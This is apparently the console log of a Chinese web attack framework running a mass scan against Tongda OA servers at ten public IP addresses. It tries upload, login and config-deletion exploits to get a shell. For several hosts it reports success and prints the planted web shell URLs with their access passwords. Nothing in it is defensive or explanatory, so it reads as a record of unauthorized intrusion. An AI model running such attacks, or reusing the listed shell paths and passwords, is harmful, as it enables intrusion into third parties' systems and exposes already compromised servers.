 **** WebSiteAttackFrameWorkTools  2020 09 29 Version 1.0 Soft Update 2021 02 14 ***
使用自定义线程自定义攻击类型模式attckingType------------>tongdaoa
已设置线程数:2
攻击url总数为:10
attacking<========================>http://192.144.227.13:8080/
attacking<========================>http://47.99.140.43:999/
No UploadTongDa Vul Exist !!!---UploadTongDa
No UploadTongDa Vul Exist !!!---UploadTongDa
No TongDaLoginGetShell Vul Exist !!!---TongDaLoginGetShell
No TongDaLoginGetShell Vul Exist !!!---TongDaLoginGetShell
No delConfigGetShell Vul Exist !!!---delConfigGetShell
attacking<========================>http://219.147.169.34:6080/
http://219.147.169.34:6080/ |No permission To Write Tongda upload vul Exist
攻击成功结果已经写入文本
attacking<========================>http://8.129.21.44:999/
No delConfigGetShell Vul Exist !!!---delConfigGetShell
attacking<========================>http://218.64.252.174:8090/
http://8.129.21.44:999//fuck.php?pass=adminc|zero
攻击成功结果已经写入文本
attacking<========================>http://183.230.132.89:800/
http://218.64.252.174:8090//fuck.php?pass=adminc|zero
攻击成功结果已经写入文本
attacking<========================>http://14.115.91.240:999/
No UploadTongDa Vul Exist !!!---UploadTongDa
website down!!!!
attacking<========================>http://122.112.162.232:8080/
No TongDaLoginGetShell Vul Exist !!!---TongDaLoginGetShell
No delConfigGetShell Vul Exist !!!---delConfigGetShell
attacking<========================>http://58.18.166.162:8089/
No UploadTongDa Vul Exist !!!---UploadTongDa
http://58.18.166.162:8089/ |No permission To Write Tongda upload vul Exist
攻击成功结果已经写入文本
attacking<========================>http://113.125.132.123:88/
No TongDaLoginGetShell Vul Exist !!!---TongDaLoginGetShell
No delConfigGetShell Vul Exist !!!---delConfigGetShell
website down!!!!
Job Finished Please Wait All threads exit!!!!!
All The Thread  Exit!!!!! Attack Finished!!!